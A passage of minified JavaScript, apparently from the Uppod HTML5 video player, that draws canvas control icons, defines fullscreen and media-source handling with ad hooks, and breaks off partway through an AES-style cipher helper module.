o(14*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,15*g.scale),this.ctx.lineTo(12*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"prev"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(11*g.scale,5*g.scale),this.ctx.lineTo(11*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,8*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,12*g.scale),this.ctx.lineTo(11*g.scale,15*g.scale),this.ctx.lineTo(4*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(12*g.scale,3*g.scale),this.ctx.lineTo(13*g.scale,5*g.scale),this.ctx.lineTo(8*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,16*g.scale),this.ctx.lineTo(12*g.scale,17*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.lineTo(12*g.scale,3*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,10*g.scale),this.ctx.lineTo(7*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(7*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"back"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(24*g.scale,5*g.scale),this.ctx.lineTo(24*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),(1==g.icon||2==g.icon)&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(23*g.scale,5*g.scale),this.ctx.lineTo(23*g.scale,15*g.scale),this.ctx.lineTo(13*g.scale,10*g.scale),this.ctx.lineTo(13*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,4*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(25*g.scale,4*g.scale),this.ctx.lineTo(25*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,10*g.scale),this.ctx.lineTo(15*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke()))),("volume"==e||"volume_mute"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"volume"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,8*g.scale),this.ctx.lineTo(14*g.scale,4*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(9*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,11*g.scale),this.ctx.lineTo(5*g.scale,8*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,7*g.scale),this.ctx.lineTo(16*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,7*g.scale)),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,7*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,13*g.scale),this.ctx.lineTo(4*g.scale,7*g.scale),this.ctx.moveTo(7*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,2*g.scale),this.ctx.lineTo(13*g.scale,17*g.scale),this.ctx.lineTo(7*g.scale,13*g.scale),this.ctx.closePath(),"volume"==e&&(this.ctx.moveTo(15*g.scale,8*g.scale),this.ctx.arc(15*g.scale,10*g.scale,4*g.scale,1.6*Math.PI,Math.PI/2.3,!1),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.arc(14*g.scale,10*g.scale,4*g.scale,Math.PI/2.3,1.6*Math.PI,!0),this.ctx.moveTo(16*g.scale,9*g.scale),this.ctx.lineTo(16*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale)),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),ovalX=8*g.scale,ovalY=14*g.scale,ovalW=7*g.scale,ovalH=3*g.scale,this.ctx.moveTo(ovalX,ovalY-ovalH/2),this.ctx.bezierCurveTo(ovalX-ovalW/2,ovalY-ovalH/2,ovalX-ovalW/2,ovalY+ovalH/2,ovalX,ovalY+ovalH/2),this.ctx.bezierCurveTo(ovalX+ovalW/2,ovalY+ovalH/2,ovalX+ovalW/2,ovalY-ovalH/2,ovalX,ovalY-ovalH/2),this.ctx.moveTo(10*g.scale,14*g.scale),this.ctx.lineTo(11*g.scale,3*g.scale),this.ctx.quadraticCurveTo(13*g.scale,4*g.scale,13*g.scale,5*g.scale),this.ctx.quadraticCurveTo(15*g.scale,6*g.scale,17*g.scale,6*g.scale),this.ctx.quadraticCurveTo(14*g.scale,8*g.scale,11*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineWidth=.7,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.moveTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(12*g.scale,16*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,12*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,8*g.scale),this.ctx.lineTo(6*g.scale,12*g.scale),"volume"==e&&(this.ctx.moveTo(15*g.scale,7*g.scale),this.ctx.lineTo(18*g.scale,4*g.scale),this.ctx.moveTo(15*g.scale,10*g.scale),this.ctx.lineTo(19*g.scale,10*g.scale),this.ctx.moveTo(15*g.scale,13*g.scale),this.ctx.lineTo(18*g.scale,16*g.scale)),this.ctx.stroke()))),"playlist"==e)if(String(g.icon).indexOf("http://")>-1)m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover);else{if(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,13*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,5*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(6*g.scale,6*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,8*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,12*g.scale,7*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon){for(this.ctx.beginPath(),c=5;15>c;c+=3)this.ctx.moveTo(4*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(2==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)this.ctx.moveTo(3*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,c*g.scale),this.ctx.moveTo(7*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(3==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)for(y=4;15>y;y+=5)this.ctx.moveTo(y*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}}("full"==e||"full_back"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"full"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),"full_back"==e?(this.ctx.fillRect(6*g.scale,13*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,1*g.scale,3*g.scale)):(this.ctx.fillRect(10*g.scale,7*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(12*g.scale,7*g.scale,1*g.scale,3*g.scale)),this.ctx.closePath()),1==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.fillRect(7*g.scale,4*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(8*g.scale,5*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(2*g.scale,7*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(3*g.scale,8*g.scale,11*g.scale,6*g.scale)):(this.ctx.fillRect(2*g.scale,8*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(3*g.scale,9*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(5*g.scale,4*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(6*g.scale,5*g.scale,11*g.scale,6*g.scale)),this.ctx.closePath()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,2*g.scale),this.ctx.lineTo(6*g.scale,2*g.scale),this.ctx.lineTo(5*g.scale,3*g.scale),this.ctx.lineTo(7*g.scale,5.5*g.scale),this.ctx.lineTo(5.5*g.scale,7*g.scale),this.ctx.lineTo(3*g.scale,5*g.scale),this.ctx.lineTo(2*g.scale,6*g.scale),this.ctx.lineTo(2*g.scale,2*g.scale),this.ctx.moveTo(14*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,5*g.scale),this.ctx.lineTo(14.5*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,5.5*g.scale),this.ctx.lineTo(15*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,2*g.scale),this.ctx.moveTo(14.5*g.scale,13*g.scale),this.ctx.lineTo(17*g.scale,15*g.scale),this.ctx.lineTo(18*g.scale,14*g.scale),this.ctx.lineTo(18*g.scale,18*g.scale),this.ctx.lineTo(14*g.scale,18*g.scale),this.ctx.lineTo(15*g.scale,17*g.scale),this.ctx.lineTo(13*g.scale,14.5*g.scale),this.ctx.lineTo(14.5*g.scale,13*g.scale),this.ctx.moveTo(5.5*g.scale,13*g.scale),this.ctx.lineTo(7*g.scale,14.5*g.scale),this.ctx.lineTo(5*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,15*g.scale),this.ctx.lineTo(5.5*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.fill(),this.ctx.save(),this.ctx.beginPath(),this.ctx.fillStyle="rgba("+HTR(g.color)+","+HTG(g.color)+","+HTB(g.color)+",0.5)",this.ctx.fillRect(7*g.scale,7*g.scale,6*g.scale,6*g.scale),this.ctx.closePath()),3==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.moveTo(18*g.scale,2*g.scale),this.ctx.lineTo(2*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.moveTo(2*g.scale,16*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale)):(this.ctx.moveTo(3*g.scale,18*g.scale),this.ctx.lineTo(17*g.scale,2*g.scale),this.ctx.lineTo(8*g.scale,6*g.scale),this.ctx.moveTo(17*g.scale,2*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale)),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1*g.scale,this.ctx.stroke(),this.ctx.closePath()))),"volbar"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,0*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),"menu"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(9*g.scale,10*g.scale,1*g.scale,6*g.scale),this.ctx.fillRect(9*g.scale,8*g.scale,1*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon&&(this.ctx.moveTo(8.5*g.scale,5.5*g.scale),this.ctx.lineTo(3*g.scale,9*g.scale),this.ctx.lineTo(8.5*g.scale,12.5*g.scale),this.ctx.moveTo(11.5*g.scale,5.5*g.scale),this.ctx.lineTo(17*g.scale,9*g.scale),this.ctx.lineTo(11.5*g.scale,12.5*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),2==g.icon&&(this.ctx.arc(10*g.scale,7*g.scale,3*g.scale,Math.PI/2,-Math.PI,!0),this.ctx.moveTo(10*g.scale,10*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.moveTo(10*g.scale,15*g.scale),this.ctx.arc(10*g.scale,15*g.scale,.5*g.scale,0,2*Math.PI),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),3==g.icon&&(this.ctx.arc(6*g.scale,10*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.arc(14*g.scale,6*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,14*g.scale),this.ctx.arc(14*g.scale,14*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke(),this.ctx.fill()))),("hd"==e||"hd1"==e)&&(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale)),"hdselect"==e&&(this.ctx.fillStyle=g.color,this.ctx.font="normal "+12*g.scale+"px Arial"),("line"==e||"volbarline"==e)&&(this.ctx.beginPath(),this.ctx.moveTo(0,10-g.h/2),this.ctx.lineTo(i-15,10-g.h/2),this.ctx.lineTo(i-5,10+g.h/2),this.ctx.lineTo(0,10+g.h/2),this.ctx.lineTo(0,10-g.h/2),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"volbarline_v"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(i,0),this.ctx.lineTo(i,o),this.ctx.lineTo(0,o),this.ctx.lineTo(0,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"separator"==e&&(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4.5*g.scale,0),this.ctx.lineTo(0,20*g.scale),this.ctx.lineTo(.5*g.scale,20*g.scale),this.ctx.lineTo(5*g.scale,0),this.ctx.lineTo(4.5*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,9*g.scale),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill())),0==e.indexOf("time")&&(_.innerHTML="0:00",0==g.icon?this.font=10*g.scale+"px Verdana":"",1==g.icon?this.font=9*g.scale+"px Tahoma":"",2==g.icon?this.font=10*g.scale+"px Arial":"",3==g.icon?this.font=11*g.scale+"px _serif":"",b(this.c,{width:i,color:"#"+g.color,font:this.font,"text-align":"center",margin:(10*g.scale-10)/2+"px 0 0 0"})),"buffer"==e&&(_.innerHTML="",b(this.c,{display:"none",width:i,color:"#"+g.color,font:"10px Arial","text-align":"left"})),_.appendChild(this.canvas),d=i*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),v=o*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),b(this.canvas,{width:d,height:v,position:"absolute",top:Math.round("start"==e?o/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+1*g.margintop-1*g.marginbottom),left:Math.round("start"==e?i/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+(1-g.scale)*i/2),opacity:g.alpha,filter:"alpha(opacity="+100*g.alpha+")"}),this.w=i,this.h=o*g.scale
},function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full",20,20),e.__super__.constructor.call(this,"EnterFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return Math.floor((t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom)},e}(window.Uppod.Control),window.Uppod.EnterFullscreenControl=t}.call(this),function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full_back",20,20,"","full"),e.__super__.constructor.call(this,"ExitFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",display:"none",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full_back"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return(t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom},e}(window.Uppod.Control),window.Uppod.ExitFullscreenControl=t}.call(this),function(){var t,e=function(t,e){return function(){return t.apply(e,arguments)}};t=function(){function t(t){this.options=t,this._onSourceError=e(this._onSourceError,this),this._onVideoError=e(this._onVideoError,this),this._onEnded=e(this._onEnded,this),this._onPlayProcess=e(this._onPlayProcess,this),this._onPlaying=e(this._onPlaying,this),this._onPause=e(this._onPause,this),this._onError=e(this._onError,this),this._isPreroll=e(this._isPreroll,this),this.onError=new Uppod.Event,this.onPlayProcess=new Uppod.Event,this.onEnded=new Uppod.Event,this.dom=document.createElement(t.mode),this.dom.className="uppod-media",this.dom.addEventListener("error",this._onVideoError),this.dom.addEventListener("ended",this._onEnded),this.dom.addEventListener("pause",this._onPause),this.dom.addEventListener("playing",this._onPlaying),Uppod.browser.forceNativePlayBtn&&this._isPreroll()&&(this.dom.style.visibility="hidden")}return t.prototype.dom=null,t.prototype.options=null,t.prototype.sources=null,t.prototype.onError="Uppod.Event",t.prototype.onEnded="Uppod.Event",t.prototype.onPlayProcess="Uppod.Event",t.TICK_SEC=.1,t.prototype.setSources=function(t){return Uppod.trace("MediaW#setSources filesStr="+t),this._onErrorOnce=!1,this.sources=t.indexOf("|")>0?t.split("|"):""!==t?[t]:[],this._createSourcesDom()},t.prototype.play=function(){return this.options.ads&&this.options.ads.unlockPlay(),this._isPreroll()?this.options.ads.playPreroll():this.dom.play()},t.prototype.pause=function(){return this.dom.pause(),this.options.ads&&this.options.ads.isPauseroll?this.options.ads.playPauseroll():void 0},t.prototype.destroy=function(){return clearInterval(this._intervalPlayProcess),this.dom.removeEventListener("error",this._onVideoError),this.dom.removeEventListener("ended",this._onEnded),this.dom.removeEventListener("pause",this._onPause),this.dom.removeEventListener("playing",this._onPlaying),this._destroySourcesDom()},t.prototype._sourcesDom=[],t.prototype._okSources=[],t.prototype._onErrorOnce=!1,t.prototype._intervalPlayProcess=-1,t.prototype._isPreroll=function(){return this.options.ads&&this.options.ads.isPreroll},t.prototype._createSourcesDom=function(){var t,e,i,o,l,s;for(this._sourcesDom=[],this._okSources=[],l=this.sources,s=[],i=0,o=l.length;o>i;i++)e=l[i],t=document.createElement("source"),t.onerror=this._onSourceError,t.setAttribute("src",e),this._sourcesDom.push(t),this.dom.appendChild(t),s.push(this._okSources.push(t.src));return s},t.prototype._onError=function(){return Uppod.trace("MediaW#_onError"),this._onErrorOnce?void 0:(this._onErrorOnce=!0,this.onError.trigger())},t.prototype._onPause=function(){return clearInterval(this._intervalPlayProcess)},t.prototype._onPlaying=function(){return clearInterval(this._intervalPlayProcess),this._intervalPlayProcess=setInterval(this._onPlayProcess,1e3*t.TICK_SEC)},t.prototype._onPlayProcess=function(){return this.onPlayProcess.trigger({mediaW:this}),this.options.ads?this.options.ads.mediaPlayingProcess():void 0},t.prototype._onEnded=function(){return this.options.ads&&this.options.ads.isPostroll?this.options.ads.playPostroll({done:function(t){return function(){return t.onEnded.trigger()}}(this)}):this.onEnded.trigger()},t.prototype._onVideoError=function(){return this._onError()},t.prototype._onSourceError=function(t){var e;return e=this._okSources.indexOf(t.target.src),e>=0&&this._okSources.splice(e,1),0===this._okSources.length?this._onError():void 0},t.prototype._destroySourcesDom=function(){var t,e,i,o,l;for(o=this._sourcesDom,l=[],e=0,i=o.length;i>e;e++)t=o[e],t.onerror=void 0,t.setAttribute("src",""),l.push(this.dom.removeChild(t));return l},t}(),window.Uppod.MediaW=t}.call(this),Uppod=Uppod||{},Uppod.Shaper2=function(t){var e,i,o,l;if(this.c=document.createElement("div"),this.canvas=document.createElement("canvas"),this.canvas.height=t.h,this.canvas.width=t.w,e=this.canvas.getContext("2d"),t.h0?"":t.h0=0,t.bgc.indexOf("|")>0){for(i=t.bgc.split("|"),o=e.createLinearGradient(0,t.h0,0,t.h),l=0;l<i.length-1;l++)o.addColorStop(l/(i.length-1),"#"+ReColor(i[l]));o.addColorStop(1,"#"+ReColor(i[i.length-1])),i[0]=ReColor(i[0]),i[i.length-1]=ReColor(i[i.length-1]),void 0!=t.bga1?o.addColorStop(0,"rgba("+HTR(i[0])+","+HTG(i[0])+","+HTB(i[0])+","+t.bga1+")"):"",void 0!=t.bga2?o.addColorStop(.999,"rgba("+HTR(i[i.length-1])+","+HTG(i[i.length-1])+","+HTB(i[i.length-1])+","+t.bga2+")"):"",e.fillStyle=o}else e.fillStyle="#"+ReColor(t.bgc);t.a&&(e.globalAlpha=t.a<0?0:t.a),t.o>0?t.o==t.w/2?(e.beginPath(),e.arc(t.w/2,t.h/2,t.w/2,0,2*Math.PI),e.closePath(),e.fill()):(e.beginPath(),e.moveTo(1==t.onotop?0:t.o,0),e.lineTo(t.w-(1==t.onotop?0:t.o),0),1==t.onotop?"":e.quadraticCurveTo(t.w,0,t.w,t.o),e.lineTo(t.w,t.h-t.o),e.quadraticCurveTo(t.w,t.h,t.w-t.o,t.h),e.lineTo(t.o,t.h),e.quadraticCurveTo(0,t.h,0,t.h-t.o),e.lineTo(0,t.o),1==t.onotop?"":e.quadraticCurveTo(0,0,t.o,0),t.brdc?"":t.brdc="cccccc",e.strokeStyle="#"+ReColor(t.brdc),0!=t.brd&&t.brd||(t.brd=.1),e.lineWidth=t.brd,e.stroke(),e.fill()):e.fillRect(0,0,t.w,t.h),delete e,this.c.appendChild(this.canvas)},function(t,e){"object"==typeof exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.UppodUpcat=e()}(this,function(){"use strict";var Nr=14,Nk=8,Hide=!1,enc_utf8=function(t){try{return unescape(encodeURIComponent(t))}catch(e){throw"Error on UTF-8 hide"}},dec_utf8=function(t){try{return decodeURIComponent(escape(t))}catch(e){throw"Bad Key"}},padBlock=function(t){var e,i,o=[];for(t.length<16&&(e=16-t.length,o=[e,e,e,e,e,e,e,e,e,e,e,e,e,e,e,e]),i=0;i<t.length;i++)o[i]=t[i];return o},block2s=function(t,e){var i,o,l="";if(e){if(i=t[15],i>16)throw"Decryption error: Maybe bad key";if(16===i)return"";for(o=0;16-i>o;o++)l+=String.fromCharCode(t[o])}else for(o=0;16>o;o++)l+=String.fromCharCode(t[o]);return l},a2h=function(t){var e,i="";for(e=0;e<t.length;e++)i+=(t[e]<16?"0":"")+t[e].toString(16);return i},h2a=function(t){var e=[];return t.replace(/(..)/g,function(t){e.push(parseInt(t,16))}),e},s2a=function(t,e){var i,o=[];for(e||(t=enc_utf8(t)),i=0;i<t.length;i++)o[i]=t.charCodeAt(i);return o},size=function(t){switch(t){case 128:Nr=10,Nk=4;break;case 192:Nr=12,Nk=6;break;case 